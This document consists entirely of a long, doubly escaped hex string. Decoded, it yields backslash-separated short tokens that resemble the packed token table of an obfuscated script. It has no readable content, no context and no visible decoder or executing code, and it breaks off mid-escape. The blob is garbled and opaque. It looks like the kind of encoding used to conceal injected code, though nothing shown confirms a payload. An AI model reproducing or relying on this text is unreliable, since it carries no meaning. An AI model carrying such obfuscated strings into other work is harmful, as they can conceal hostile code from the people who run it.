\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\